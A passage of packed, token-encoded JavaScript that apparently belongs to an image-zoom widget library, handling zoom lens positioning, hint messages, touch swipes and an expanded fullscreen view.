H=1k;g(13.3O).38(17(J){g(J.4m).1T("1q-6Z-6M");if(J===I){H=1s}});if(H&&I.4m){g(I.4m).1B("1q-6Z-6M")}if(13.4h){13.4h.dG(I.e8)}},dH:17(H){if(13.1i.3r&&13.1o("8o")!=="3U"&&13.1c.1V!=="2z"){if(!13.1c.3r){13.1c.3r=y.$1t("33",{"3Z":"1q-3r"}).24(13.1c.1d.1B("3r-"+13.1o("8o")))}13.1c.3r.5M(13.1i.3r)}},5P:17(H,K,I){1b J;if(!13.1I){if(13.6z<=0){1a}if(I!==1s){13.6z--}}if(K===2A||K===1h){if(!13.1c.2L&&!13.1c.3k){if(13.1o("4c")&&(13.1c.4Q||!13.1i.2e())&&!(y.1e.2U&&13.1o("2s")&&13.1c.1V==="1l"&&13.1c.2i==="2y")){if(13.1c.7A==="7R"){K=13.1o("aO")}1j{if(13.1c.7A==="2S"){K=13.1o("ap")}}}1j{K=13.1o("2s")?13.1o("8V"):""}}1j{K=13.1o("2s")?13.1o("8V"):""}}if(!K){13.c7();1a}J=13.1d;if(!13.3n){13.3n=y.$1t("33",{"3Z":"1q-3n"});13.bn=y.$1t("aw",{"3Z":"1q-3n-kh"}).3c(1n.8Z(K)).24(13.3n);g(13.3n).24(13.1d)}1j{g(13.bn).5M(K)}13.3n.1y({"1Y-bs":""}).1T("1q-3n-3t");if(13.1I){J=13.4V}1j{if((13.1c.2L||13.1c.3k)&&13.1c.1V!=="2z"&&13.1c.2i==="2y"){J=13.1c.1d}}if(H===1s){4o(g(17(){13.3n.1B("1q-3n-3t")}).1E(13),16)}13.3n.24(J)},c7:17(){if(13.3n){13.3n.1y({"1Y-bs":"dI"}).1B("1q-3n-3t")}},8H:17(){if(!13.6B){13.6B=y.$1t("33",{"3Z":"1q-k1"});13.1d.3c(13.6B);13.6B.1F()}13.6B.1B("dJ")},bh:17(){3M(13.5A);13.5A=1h;if(13.6B){g(13.6B).1T("dJ")}},7g:17(J,N){1b M=y.4e(13.1c.1A),L=(!13.1I&&13.1c.4i)?g(13.1c.4i).1F():{1f:0,1g:0},I,H,K=13.1A,O={x:0,y:0};N=N||13.1c.2i;13.7B=13.1i.1d.1F();13.1A=13.1i.1d.1F();13.1Z=13.1i.1d.7J();if(!L.1g){L=13.1A}if(13.1o("dK")===1k||13.1c.1V===1k||13.1c.1V==="4g"){J=1k}if(13.1c.1V==="4g"){if(M.1f==="2E"){M.1f=13.3j.1f}if(M.1g==="2E"){M.1g=13.3j.1g}}if(13.1I&&13.1c.1V==="2z"){M.1f=70;M.1g="2E"}if(13.1c.1V==="2z"&&M.1g==="2E"){13.1c.1f=2u(M.1f/2H)*1p.2g(L.1f,L.1g);13.1c.1g=13.1c.1f}1j{if(13.1c.1V==="1l"&&N==="2y"){13.1A=13.1d.1F();L=13.1A;13.1Z=13.1d.7J();13.1c.1f=L.1f;13.1c.1g=L.1g}1j{13.1c.1f=(M.6H==="%")?2u(M.1f/2H)*L.1f:5L(M.1f);13.1c.1g=(M.6I==="%")?2u(M.1g/2H)*L.1g:5L(M.1g)}}if(13.1c.1V==="4g"){H=1p.2g(1p.2g(13.1c.1f/13.3j.1f,13.1c.1g/13.3j.1g),1);13.1c.1f=13.3j.1f*H;13.1c.1g=13.3j.1g*H}13.1c.1f=1p.4q(13.1c.1f);13.1c.1g=1p.4q(13.1c.1g);13.1c.bu=13.1c.1f/13.1c.1g;13.1c.1d.1y({1f:13.1c.1f,1g:13.1c.1g});if(J){L=13.1I?13.3p.1F():13.1c.1d.1F();if(!13.1I&&(13.7B.1f*13.7B.1g)/(13.3j.1f*13.3j.1g)>0.8){13.1R.1f=1.5*13.3j.1f;13.1R.1g=1.5*13.3j.1g}1j{13.1R=y.4e(13.3j)}}if(13.1c.1V!==1k&&!13.1c.2L&&!(13.1I&&13.1o("3E")==="34")){if((13.7B.1f*13.7B.1g)/(13.1R.1f*13.1R.1g)>0.8){13.1R=y.4e(13.3j);13.1c.6o(1k)}1j{13.1c.6o(1s)}}13.1c.1i.1y({1f:13.1R.1f,1g:13.1R.1g});13.1R.8w=13.1R.1f;13.1R.9T=13.1R.1g;I=13.1c.1d.8S();13.1c.5E=1p.4q(I.1f);13.1c.5c=1p.4q(I.1g);13.1r.1f=1p.4q(13.1c.5E/(13.1R.1f/13.1A.1f));13.1r.1g=1p.4q(13.1c.5c/(13.1R.1g/13.1A.1g));13.1r.1d.1y({1f:13.1r.1f,1g:13.1r.1g});13.1r.1i.1y(13.1A);y.2a(13.1r,13.1r.1d.1F());if(13.1c.2L){3M(13.4X);13.4X=1h;if(13.1r.6a){13.1r.3a.x*=(13.1A.1f/K.1f);13.1r.3a.y*=(13.1A.1g/K.1g);O.x=13.1r.5x.x;O.y=13.1r.5x.y}1j{O.x=13.1Z.1M+13.1r.1f/2+(13.1r.3a.x*(13.1A.1f/K.1f));O.y=13.1Z.1G+13.1r.1g/2+(13.1r.3a.y*(13.1A.1g/K.1g))}13.8t(1h,O)}},81:17(L){1b O;1b N;1b H;1b M;1b K;1b J;1b I=g(13.1d).2c("cr");H=a(5);K=13.1c.2i;M=13.1I?"2y":13.1c.4i?"4i":13.1o("1l-2i");J=13.1I&&13.1c.1V==="1l"?13.3p:1n.3C;if(13.1I){H.y=0;H.x=0}if(!L){13.7g(1s,M)}O=13.1Z.1G;if(13.1c.1V!=="2z"){if(L){13.7g(1k);1a}4D(M){1D"2y":1D"4i":O=0;N=0;1H;1D"1G":O=13.1Z.1G-13.1c.1g-13.1o("1l-5l");if(H.1G>O){O=13.1Z.2N+13.1o("1l-5l");M="2N"}N=13.1Z.1M;1H;1D"2N":O=13.1Z.2N+13.1o("1l-5l");if(H.2N<O+13.1c.1g){O=13.1Z.1G-13.1c.1g-13.1o("1l-5l");M="1G"}N=13.1Z.1M;1H;1D"1M":N=13.1Z.1M-13.1c.1f-13.1o("1l-5l");if(H.1M>N&&H.2K>=13.1Z.2K+13.1o("1l-5l")+13.1c.1f){N=13.1Z.2K+13.1o("1l-5l");M="2K"}1H;1D"2K":1P:N=13.1Z.2K+13.1o("1l-5l");if(H.2K<N+13.1c.1f&&H.1M<=13.1Z.1M-13.1c.1f-13.1o("1l-5l")){N=13.1Z.1M-13.1c.1f-13.1o("1l-5l");M="1M"}1H}4D(13.1o("1l-2i")){1D"1G":1D"2N":if(H.1G>O||H.2N<O+13.1c.1g){M="2y"}1H;1D"1M":1D"2K":if(H.1M>N||H.2K<N+13.1c.1f){M="2y"}1H;1P:}13.1c.2i=M;if(!13.1c.3k&&!13.1c.2L){if(y.1e.2U&&!13.1I&&13.1c.1V==="1l"){if(13.1o("2s")){13.1c.6o(M!=="2y")}1j{if(13.1o("4r")!=="2S"){13.1c.7A=M==="2y"?"2S":13.1o("4r");13.9f();13.9a();13.8m(13.1c.7A==="2S");13.8p(13.1c.7A==="2S"&&!13.1o("2s"))}}13.5P(1k,1h,!13.1i.2e())}1a}13.7g(1k);if(L){1a}if(M==="4i"){J=13.1c.4i;H.y=0;H.x=0}if(M==="2y"){if(13.1c.1V!=="4g"){13.1c.1d.1B("1q-2y");13.1d.1B("1q-2y-1l")}13.1r.4p();O=13.1Z.1G+H.y;N=13.1Z.1M+H.x;if(!13.1I&&y.1e.2B&&y.1e.2B<11){O=0;N=0;J=13.1d}}1j{O+=H.y;N+=H.x;13.1d.1T("1q-2y-1l");13.1c.1d.1T("1q-2y")}13.1c.1d.1y({1G:O,1M:N})}1j{13.7g(1k);J=13.1d;if(y.1e.2U&&!13.1I&&!13.1c.3k&&!13.1c.2L){13.5P(1k,1h,!(13.1o("8f")&&13.1i.2e()))}}13.1c.1d[13.1I?"1B":"1T"]("1q-1I");if(!13.1I&&I){I.24(13.1c.1V==="1l"&&M==="2y"?13.1c.1d:13.1d,((1p.5N(1p.65()*c1)+1)%2)?"1G":"2N")}13.1c.1d.24(J)},dp:17(N){1b J;1b H;1b L;1b K;1b M=1k;1b I=N.b1?5:3/54;if(!13.1c.2L){1a}g(N).2h();I=(2H+I*1p.3D(N.8i))/2H;if(N.8i<0){I=1/I}if(13.1c.1V==="2z"){H=1p.1W(2H,1p.5F(13.1c.1f*I));H=1p.2g(H,13.1A.1f*0.9);L=H/13.1c.bu;13.1c.1f=1p.4q(H);13.1c.1g=1p.4q(L);13.1c.1d.1y({1f:13.1c.1f,1g:13.1c.1g});J=13.1c.1d.8S();13.1c.5E=1p.4q(J.1f);13.1c.5c=1p.4q(J.1g);M=1s}1j{if(!13.1I&&13.1c.1V==="1l"){H=1p.1W(13.1A.1f,1p.5F(13.1R.1f*I));H=1p.2g(H,13.1R.8w);L=H/(13.1R.8w/13.1R.9T);13.1R.1f=1p.4q(H);13.1R.1g=1p.4q(L)}1j{1a}}K=g(1m).7x();13.1r.1f=(13.1c.5E/(13.1R.1f/13.1A.1f));13.1r.1g=(13.1c.5c/(13.1R.1g/13.1A.1g));13.1r.1d.1y({1f:13.1r.1f,1g:13.1r.1g});y.2a(13.1r,13.1r.1d.1F());if(13.1c.2L){3M(13.4X);13.4X=1h;if(M){13.4X=1s}13.8t(1h,{x:N.x-K.x,y:N.y-K.y});if(M){13.4X=1h}}},8m:17(J){1b I;1b H=J?"3u 1S":"5h"+(1m.3z.6P?" 6K":1m.3z.8b?" dD":"")+(1m.3z.6P?" 5t":1m.3z.8b?" an":" 6X");1b K=13.1d.2c("1q:5d:4A:fn",(!J)?g(17(L){if(L.6j()&&!L.5g()){1a}if(L&&L.2C==="3G"&&L.1u!=="6K"){1a}I=(y.1e.2B<9)?y.2a({},L):L;if(!13.5G){3M(13.5G);13.5G=4o(g(17(){13.4A(I)}).1E(13),jO)}}).2J(13):g(13.4A).2J(13));13.1d.3e("1q:5d:4A:1z",H).1C(H,K,10)},9f:17(){1b H=13.1d.2c("1q:5d:4A:1z");1b I=13.1d.2c("1q:5d:4A:fn");13.1d.1Q(H,I);13.1d.36("1q:5d:4A:fn")},8p:17(I){1b H="63";if(1m.3z.6P){H+=" 5V bH 5t"}1j{if(1m.3z.8b){H+=" dt dS an"}1j{H+=" 8c 6X"}}if(I){if(13.1I||y.1e.2U){H="3u 1S"}1j{H+=" 3u 1S"}}1b J=13.1d.2c("1q:5d:48:fn",g(17(L){if(L.6j()&&!L.5g()){1a}if(L&&L.1u==="5V"&&L.2C!=="3G"){1a}if(L&&(L.1u==="5t"||L.1u==="an"||L.1u==="6X")){if(!13.2l||!13.1c.4Q||!13.1c.2L){1a}1b K=L.7n();if(K.x<13.1Z.1M||K.x>13.1Z.2K||K.y<13.1Z.1G||K.y>13.1Z.2N){13.48(L);1a}}1j{if(13.1c.1d!==L.8n()&&!((13.1c.2i==="2y"||13.1c.1V==="2z")&&13.1c.1d.9N(L.8n()))&&!13.1d.9N(L.8n())){13.48(L);1a}}}).2J(13));13.1d.3e("1q:5d:48:1z",H).1C(H,J,20)},9a:17(){1b H=13.1d.2c("1q:5d:48:1z");1b I=13.1d.2c("1q:5d:48:fn");13.1d.1Q(H,I);13.1d.36("1q:5d:48:fn")},dN:17(){13.ei=13.5r.1E(13);13.1d.1C(["5h",1m.3z.6P?"6K":"dD"],g(17(H){if((y.1e.8r||y.1e.4U==="6N"&&y.1e.64)&&13.1o("4c")&&13.1o("4r")!=="2S"&&H.1u==="5h"){H.3W();if(y.1e.64){H.5b()}}if(!13.1c.2L){1a}if(13.1c.2i==="2y"){13.1r.5x=H.7n()}}).2J(13),10);13.1d.1C(["63",1m.3z.6P?"5V":"dt"],g(17(H){if(H.6j()&&H.5g()){13.1r.7b=1k}}).2J(13),10);13.1d.1C("8s "+(y.1e.4U==="6N"?"":1m.3z.6P?"5t":1m.3z.8b?"an":"6X"),g(13.8t).2J(13));if(13.1o("4c")){13.8m(13.1o("4r")==="2S");13.8p(13.1o("4r")==="2S")}13.1d.1C("6W",17(H){H.5b()},10).1C("1S",g(17(H){13.1d.cd("dC","2S");if(13.1I){13.3p.2Y("1S",H)}}).1E(13),15);if(13.1o("2s")){13.1d.1C("21 1S",g(13.2s).2J(13),15)}1j{13.1d.1C("21 1S",g(13.9o).2J(13),15)}if(13.3O.1K>1){13.bE()}if(!y.1e.2U&&13.1o("dn")){13.1d.1C("4G",13.dp.2J(13))}g(1m).1C(y.1e.2U?"71":"71 6p",13.bS)},dq:17(){if(13.1d){13.1d.1Q("4G")}g(1m).1Q("71 6p",13.bS);g(13.3O).38(17(H){g(H.4m).bN()})},4A:17(N){1b O;1b M;1b K;1b L;1b H;1b I=0;1b J=0;if(!13.1i.2e()||!13.2l||!13.1c.4Q||13.1c.2L||13.1c.3k){if(!13.1i.2e()&&!13.6b){if(N){13.6b=d(N);N.4j()}13.1i.66(13.7c.1E(13));if(!13.5A){13.5A=g(13.8H).1E(13).2F(9S)}}1a}if(N&&N.1u==="5t"&&N.2C==="3G"){1a}if(!13.1o("4c")&&13.1o("2s")&&!13.1I){13.1c.2L=1s;1a}13.1c.3k=1s;if(13.1I&&13.1c.1V==="1l"){L=13.1i.1d.7m();13.5o.1B("1q-1l-in");H=13.4V.7m();J=((L.1M+L.2K)/2-(H.1M+H.2K)/2);I=((L.1G+L.2N)/2-(H.1G+H.2N)/2)}13.1c.1i.1Q("2V");13.1c.1d.1T("1q-9O").1Q("2V");13.1c.1d.1B("1q-3k");13.1d.1B("1q-3k");13.81();M=(13.1c.1V==="1l")?13.1c.2i:13.1c.1V;if(y.1e.2M.1Y&&!(13.1I&&13.1o("3E")==="34")){if(M==="2y"){K=13.1i.1d.1F();13.1c.1i.1y({2k:"4v(0,"+I+"2v, 0) 4b("+K.1f/13.1R.1f+", "+K.1g/13.1R.1g+")"}).1F();13.1c.1i.1C("2V",g(17(){13.1c.1i.1Q("2V");13.1c.1d.1T("1q-3k 1q-p-"+M);13.1c.3k=1k;13.1c.2L=1s}).1E(13));13.1c.1d.1B("1q-p-"+M).1F();if(!y.1e.2U&&y.1e.5I&&(y.1e.4u==="5I"||y.1e.4u==="72")){13.1c.3k=1k;13.1c.2L=1s}}1j{13.1c.1d.1C("2V",g(17(){13.1c.1d.1Q("2V");13.1c.1d.1T("1q-3k 1q-p-"+M)}).1E(13));13.1c.1d.1y({1Y:"2X"});13.1c.1d.1B("1q-p-"+M).1F();13.1c.1d.1y({1Y:""}).1F();13.1c.1d.1T("1q-p-"+M);13.1c.3k=1k;13.1c.2L=1s}}1j{13.1c.1d.1T("1q-3k");13.1c.3k=1k;13.1c.2L=1s}if(!13.1I){13.5P(1s)}if(N){N.2h().4j();O=N.7n();if(13.1c.1V==="2z"&&(/21/i).3o(N.1u)){O.y-=13.1c.1g/2+10}if(M==="2y"&&((/21/i).3o(N.1u)||N.6j())){13.1r.3a={x:0,y:0};O.x=-(O.x-13.1Z.1M-13.1A.1f/2)*(13.1R.1f/13.1A.1f);O.y=-(O.y-13.1Z.1G-13.1A.1g/2)*(13.1R.1g/13.1A.1g)}}1j{O={x:13.1Z.1M+(13.1Z.2K-13.1Z.1M)/2,y:13.1Z.1G+(13.1Z.2N-13.1Z.1G)/2};if(y.1e.2U&&13.1I&&13.1o("3E")==="34"){13.1r.6a=1s;13.1r.3a={x:0,y:0};O.x=-(O.x-13.1Z.1M-13.1A.1f/2)*(13.1R.1f/13.1A.1f);O.y=-(O.y-13.1Z.1G-13.1A.1g/2)*(13.1R.1g/13.1A.1g)}}13.1d.1T("1q-3k").1B("1q-2L");O.x+=-J;O.y+=-I;13.1r.5x={x:0,y:0};13.1r.dx=0;13.1r.dy=0;13.8t(N,O,1s);s("dk",13.id)},48:17(J,O){1b M;1b K;1b H;1b I;1b L=0;1b N=0;1b P=13.1c.2L;13.6b=1h;if(!13.2l){1a}if(J&&J.1u==="bH"&&J.2C==="3G"){1a}3M(13.4X);13.4X=1h;3M(13.5G);13.5G=1h;13.1c.3k=1k;13.1c.2L=1k;if(O!==1s&&!13.1I){if(P){if(y.1e.2U&&!13.1I&&13.1c.1V==="1l"){13.81()}1j{13.5P()}}}if(!13.1c.4Q){1a}if(J){J.2h()}13.1c.1i.1Q("2V");13.1c.1d.1T("1q-3k").1Q("2V");if(13.1I){I=13.4V.7m();if(13.1o("3E")!=="34"){13.5o.1T("1q-1l-in")}13.1i.1d.1y({"1W-1g":13.73()});H=13.1i.1d.7m();N=((H.1M+H.2K)/2-(I.1M+I.2K)/2);L=((H.1G+H.2N)/2-(I.1G+I.2N)/2)}M=(13.1c.1V==="1l")?13.1c.2i:13.1c.1V;if(y.1e.2M.1Y&&J&&!(13.1I&&13.1o("3E")==="34")){if(M==="2y"){13.1c.1i.1C("2V",g(17(){13.1c.1i.1Q("2V");13.1d.1T("1q-2L");4o(g(17(){13.1c.4p()}).1E(13),32)}).1E(13));K=13.1i.1d.1F();13.1c.1d.1B("1q-9O 1q-p-"+M).1F();13.1c.1i.1y({2k:"4v(0,"+L+"2v,0) 4b("+K.1f/13.1R.8w+", "+K.1g/13.1R.9T+")"})}1j{13.1c.1d.1C("2V",g(17(){13.1c.4p();13.1d.1T("1q-2L")}).1E(13));13.1c.1d.3w("2p");13.1c.1d.1B("1q-9O 1q-p-"+M);13.1d.1T("1q-2L")}}1j{13.1c.4p();13.1d.1T("1q-2L")}13.1r.dx=0;13.1r.dy=0;13.1r.5x={x:0,y:0};13.1r.4p();if(P){s("dw",13.id)}},8t:17(R,Q,P){1b J=Q;1b L;1b K;1b N=0;1b I;1b M=0;1b H;1b S;1b O=1k;if(!13.1c.2L&&!P){1a}if(R){g(R).3W().5b();if(R.6j()&&!R.5g()){1a}O=(/21/i).3o(R.1u)||R.6j();if(O&&!13.1r.7b){13.1r.7b=O}if(!J){J=R.7n()}}if(13.1c.1V==="4g"){1a}if(13.1c.1V==="1l"&&13.1c.2i==="2y"&&(R&&O||!R&&13.1r.6a)){13.1r.6a=1s;L=13.1r.3a.x+(J.x-13.1r.5x.x);K=13.1r.3a.y+(J.y-13.1r.5x.y);13.1r.5x=J;N=1p.2g(0,13.1c.5E-13.1R.1f)/2;I=-N;M=1p.2g(0,13.1c.5c-13.1R.1g)/2;H=-M}1j{13.1r.6a=1k;if(13.1c.1V==="2z"){J.y=1p.1W(13.1Z.1G,1p.2g(J.y,13.1Z.2N));J.x=1p.1W(13.1Z.1M,1p.2g(J.x,13.1Z.2K))}L=J.x-13.1Z.1M;K=J.y-13.1Z.1G;I=13.1A.1f-13.1r.1f;H=13.1A.1g-13.1r.1g;L-=13.1r.1f/2;K-=13.1r.1g/2}if(13.1c.1V!=="2z"){L=1p.1W(N,1p.2g(L,I));K=1p.1W(M,1p.2g(K,H))}13.1r.3a.x=L;13.1r.3a.y=K;if(13.1c.1V==="1l"&&13.1c.2i!=="2y"){if(y.1e.2M.2k){13.1r.1d.1y({2k:"9R("+13.1r.3a.x+"2v,"+13.1r.3a.y+"2v)"});13.1r.1i.1y({2k:"9R("+-(13.1r.3a.x+13.1r.3J.x)+"2v, "+-(13.1r.3a.y+13.1r.3J.y)+"2v)"})}1j{13.1r.1d.1y({1G:13.1r.3a.y,1M:13.1r.3a.x});13.1r.1i.1y({1G:-(13.1r.3a.y+13.1r.3J.y),1M:-(13.1r.3a.x+13.1r.3J.x)})}}if(13.1c.1V==="2z"){if(13.1r.7b&&!(R&&R.1u==="3u")){J.y-=13.1c.1g/2+10}13.1c.1d.1y({1G:J.y-13.1Z.1G-13.1c.1g/2,1M:J.x-13.1Z.1M-13.1c.1f/2})}if(!13.4X){13.1r.dx=0;13.1r.dy=0;13.5r(1)}},5r:17(M){1b K;1b I;1b H;1b N;1b L;1b J;if(!k0(M)){if(13.1r.6a){M=13.1r.7b?0.4:0.16}1j{M=13.1o("dV")?0.2:13.1r.7b?0.4:0.8}}K=((13.1r.3a.x-13.1r.dx)*M);I=((13.1r.3a.y-13.1r.dy)*M);13.1r.dx+=K;13.1r.dy+=I;if(!13.4X||1p.3D(K)>0.ca||1p.3D(I)>0.ca){if(13.1r.6a){H=13.1r.dx;N=13.1r.dy}1j{H=(13.1r.dx*(13.1R.1f/13.1A.1f)-1p.1W(0,13.1R.1f-13.1c.5E)/2);N=(13.1r.dy*(13.1R.1g/13.1A.1g)-1p.1W(0,13.1R.1g-13.1c.5c)/2);if(13.1c.1V==="2z"){H=1p.5F(H);N=1p.5F(N)}H=-H;N=-N}L=13.1R.1f/13.1R.8w;J=13.1R.1g/13.1R.9T;13.1c.1i.1y(y.1e.2M.2k?{2k:f+H+"2v,"+N+"2v"+A+" 4b("+L+","+J+")"}:{1f:13.1R.1f,1g:13.1R.1g,1M:-(13.1r.dx*(13.1R.1f/13.1A.1f)+1p.2g(0,13.1R.1f-13.1c.5E)/2),1G:-(13.1r.dy*(13.1R.1g/13.1A.1g)+1p.2g(0,13.1R.1g-13.1c.5c)/2)})}if(13.1c.1V==="2z"){1a}13.4X=4o(13.ei,16)},bE:17(){1b T;1b J;1b O=30;1b L=jC;1b Q;1b R="";1b I={};1b H;1b N;1b S=0;1b U={1Y:y.1e.9j+6f.7h(32)+"dZ 5B-5q(.18,.35,.58,1)"};1b K;1b P;1b M=g(17(V){if(!13.2l||13.1c.2L){1a}if(V.2n==="3K"){3M(13.5G);13.5G=1h;S=0;I={x:V.x,y:V.y,es:V.2R};T=13.1A.1f;J=T/2;13.1i.1d.1Q("2V");13.1i.1d.3H("1Y","");13.1i.1d.3H("2k","4v(0, 0, 0)");P=1h}1j{H=(V.x-I.x);N={x:0,y:0,z:0};if(P===1h){P=(1p.3D(V.x-I.x)<1p.3D(V.y-I.y))}if(P){1a}V.2h();if(V.2n==="a9"){S=0;K=1h;Q=V.2R-I.es;if(1p.3D(H)>J||(Q<L&&1p.3D(H)>O)){if((R=(H>0)?"eu":(H<=0)?"jD":"")){if(R==="eu"){K=13.83();S+=T*10}1j{K=13.7Y();S-=T*10}}}N.x=S;N.e1=-90*(N.x/T);13.1i.1d.1C("2V",g(17(W){13.1i.1d.1Q("2V");13.1i.1d.3H("1Y","");if(K){13.1i.1d.1y({2k:"4v("+N.x+"2v, 6i, 6i)"});13.40(K,1s)}}).1E(13));13.1i.1d.1y(U);13.1i.1d.1y({"1Y-5e":N.x?"jE":"dZ",2p:1-0.2*1p.3D(N.x/T),2k:"4v("+N.x+"2v, 6i, 6i)"});H=0;1a}N.x=H;N.z=-50*1p.3D(N.x/J);N.e1=-60*(N.x/J);13.1i.1d.1y({2p:1-0.2*1p.3D(N.x/J),2k:"4v("+N.x+"2v, 6i, "+N.z+"2v)"})}}).1E(13);13.1d.1C("2q",M)},fc:17(){1b I,H;if(13.3O.1K){13.59=13.3O}1j{I=13.3I.2r("3q-a1");if(I){if(y.1e.2M.bt){H=y.$A(1n.bj(\'.9I[3q-a1="\'+I+\'"], .9Y[3q-a1="\'+I+\'"]\'))}1j{H=y.$A(1n.a3("A")).2Z(17(J){1a I===J.2r("3q-a1")})}g(H).38(17(K){1b J,L;J=h(K);if(J&&J.3O.1K>0){1a}if(J){L=1t j(J.1i.1J.26,J.1i.1l.26,J.1i.3r,1h,J.1i.4m);L.3P=J.1i.3P}1j{L=1t j().a0(K,J?J.6E:1h)}if(13.1i.1l.1X.4K(L.1l.26)&&13.1i.1J.1X.4K(L.1J.26)){L=13.1i}13.59.3b(L)},13);13.75=13.1i}}if(13.59.1K>1){13.5o.1B("eb-bf");13.5k=y.$1t("33",{"3Z":"1q-2s-jF"}).24(13.5o);13.4h=1t q(13.5k);g(13.59).38(17(J){1b K=g(17(L){13.aq(J);13.40(J)}).1E(13);J.e8=13.4h.e9(y.$1t("2b",{1X:J.7d("1J")}).1C("21 1S",17(L){L.2h()}).1C("21 "+(13.1o("ba")==="7R"?"7P 8c":"1S"),g(17(M,L){if(13.6u){3M(13.6u)}13.6u=1k;if(M.1u==="7P"){13.6u=g(K).2F(L)}1j{if(M.1u==="21"||M.1u==="1S"){K()}}}).2J(13,60)))},13);13.2O.4z.5O();13.2O.4y.5O()}1j{13.5o.1T("eb-bf");13.2O.4z.4p();13.2O.4y.4p()}},dF:17(){1b H;if(13.4h){13.4h.2h();13.4h=1h}if(13.5k){13.5k.2T();13.5k=1h}if(13.59.1K>1&&!13.3O.1K){13.1d.1Q("2q");13.1i.1d.2T().2r("2m");13.1i.1d.5z("2m");13.75.1d.24(13.1d);13.7c(13.75);5R(H=13.59.jH()){if(H!==13.75){if(H.1J.1d){H.1J.1d.5i();H.1J.1d=1h}if(H.1l.1d){H.1l.1d.5i();H.1l.1d=1h}H=1h}}}13.59=[]},6w:17(){if(!13.2l||!13.1I){1a}if(y.1e.4U==="ar"&&y.1e.4u==="as"&&5L(y.1e.7a)===7){e6(l);l=1h}g(1n).1Q("bi",13.at);13.48(1h,1s);13.2l=1k;if(y.1e.4W.a2&&y.1e.4W.4Q()){y.1e.4W.e4()}1j{if(y.1e.2M.1Y){13.1d.1Q("2V").1y({1Y:""});13.1d.1C("2V",13.8O);if(y.1e.3L){4o(g(17(){13.8O()}).1E(13),jI)}13.3T.1Q("2V").1y({1Y:""});13.3T.1y({1Y:"ef 0.6s 5B-5q(0.ec, 0.jJ, 0.er, 0.jK) 0.9C"}).1F();13.1d.1y({1Y:"ef .3s 5B-5q(0.al, 0, 0.ej, 0.aS) 9C"}).1F();if(13.1c.1V!==1k&&13.1o("3E")==="34"&&13.1o("4I")!=="2z"){13.1i.1d.1y({"1W-1g":13.1i.1F("1l").1g});13.1i.1d.1y({"1W-1f":13.1i.1F("1l").1f})}13.3T.1y({2p:0.4});13.1d.1y({2p:0.jL,2k:"4b(0.4)"})}1j{13.8O()}}},2s:17(J){if(!13.1i.2e()||!13.2l||13.1I){if(!13.1i.2e()){if(J){13.6b=d(J);J.4j();if(J.1u==="21"){J.5f[1].4j()}}13.1i.66(13.7c.1E(13));if(!13.5A){13.5A=g(13.8H).1E(13).2F(9S)}}1a}if(J){J.4j()}1b H=g(13.1d).2c("cr");1b I=1n.jM();13.c7();13.6z--;13.48(1h,1s);13.9f();13.9a();13.2l=1k;if(!13.3p){13.3p=y.$1t("33").1B("1q-2s").1B(13.1o("5y")).1y({2p:0});13.5o=y.$1t("33").1B("1q-2s-ff").24(13.3p);13.8J=y.$1t("33").1B("1q-2s-jB").24(13.5o);g(["4y","4z","6w"]).38(17(L){1b K="1q-2t";13.2O[L]=y.$1t("2t",{8P:13.1o("9P-jN-"+L)}).1B(K).1B(K+"-"+L);I.c4(13.2O[L]);4D(L){1D"4y":13.2O[L].1C("21 1S",17(M){M.2h();13.40(13.83())}.2J(13));1H;1D"4z":13.2O[L].1C("21 1S",17(M){M.2h();13.40(13.7Y())}.2J(13));1H;1D"6w":13.2O[L].1C("21 1S",17(M){M.2h();13.6w()}.2J(13));1H;1P:}},13);13.8J.3c(I);13.3p.1C("4G 5h 3u",g(17(K){g(K).2h()}));if(13.1o("dz")){13.3p.1C("21 1S",17(M){1b L=M.5v();1b K=g(13.1o("4I")==="2z"?13.1c.1d:13.1c.1i).7m();if(13.1o("3E")!=="34"&&K.1G<=L.y&&L.y<=K.2N&&K.1M<=L.x&&L.x<=K.2K){M.4j();13.48(M);1a}if(13.1o("3E")!=="34"&&13.1d.9N(M.du())){1a}M.2h();13.6w()}.2J(13))}13.at=g(17(L){1b K=1h;if(L.7X!==27&&L.7X!==37&&L.7X!==39){1a}g(L).2h();if(L.7X===27){13.6w()}1j{K=(L.7X===37)?13.83():13.7Y();if(K){13.40(K)}}}).2J(13);13.8x=g(17(){1b K;13.1d.1Q("2V").1y({1Y:"",2k:"4v(0, 0, 0)"});if(13.1I){1a}13.1I=1s;13.3p.1T("1q-2s-jP").1y({2p:1});13.1c.9F(13.1o("4I"));13.1R=y.4e(13.3j);13.5W();if(13.41&&13.1i.3r){if(13.1i.3P){13.41.3c(y.$1t("a",{74:13.1i.3P}).1C("21 1S",13.9o.1E(13)).5M(13.1i.3r))}1j{13.41.5M(13.1i.3r)}13.41.1B("1q-5O")}if(13.1o("3E")!=="34"){13.8m(1s);13.8p(1s)}13.2l=1s;if(13.1o("3E")==="34"){if(13.1c.1V!==1k){13.1c.6o(1s)}if(y.1e.2U&&13.8l){13.8l=1k}13.4A()}if((y.1e.2U||13.1o("9W"))&&13.1c.4Q){if(13.8l||13.6z>0){13.5P(1s,13.1o("ap"))}13.8l=1k}13.8J.1T("1q-3t").1B("1q-9v 1q-5H");if(13.5k){13.5k.1T("1q-3t").1B("1q-9v 1q-5H")}if(13.4h){13.4h.aQ();13.aq(13.1i)}if(H){H.24(13.3p,((1p.5N(1p.65()*c1)+1)%2)?"1G":"2N")}if(13.59.1K&&!13.3O.1K){13.bE()}g(1n).1C("bi",13.at);if(y.1e.4U==="ar"&&y.1e.4u==="as"&&5L(y.1e.7a)===7){l=u()}s("dM",13.id)}).1E(13);13.8O=g(17(){13.1d.1Q("2V");if(!13.1I){1a}if(13.1I){g(1n).1Q("bi",13.at);13.48(1h,1s)}13.dF();13.1I=1k;13.1c.9F(13.1o("4c"));13.1d.8L(13.1i.76("1J"),13.1i.1d);13.1i.78("1J");g(13.1i.1d).1y({1f:"",1g:"","1W-1f":1p.2g(13.1i.1F("1J").1f),"1W-1g":1p.2g(13.1i.1F("1J").1g)});13.1r.1i.1X=13.1i.7d("1J");13.1d.1y({2p:"",1Y:""});13.1d.1y({2k:"4v(0, 0, 